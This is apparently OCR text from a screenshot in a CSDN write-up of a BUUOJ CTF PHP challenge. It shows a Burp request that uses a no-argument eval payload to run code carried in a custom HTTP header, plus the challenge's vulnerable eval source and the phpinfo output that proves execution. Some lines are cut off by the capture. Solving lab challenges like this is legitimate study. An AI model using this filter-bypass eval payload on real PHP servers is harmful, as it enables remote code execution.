 Pretty Raw Hex
GET /bo0g1pop.php?star=eval(array_rand(array_flip(getallheaders())));
HTTP/1.1
Host: 9a49de48-acae-4a1f-b1c6-8d2458a48288.node4.buuoj.cn:81
newstar:phpinfo();
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Search
0 highlights
Pretty Raw Hex Render
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|
{
eval($_GET['star']);
}
}
PHP Version 7.3.15
System Linux out 4.19.221-0419221-generic #202112141049 SMP
Build Date Feb 26 2020 12:38:53
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-pat
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fata
enable-mysqlnd' '--with-password-argon2' '--with-sodium=s
curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=l
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
CSDN @想成为ctfer的菜鸡小白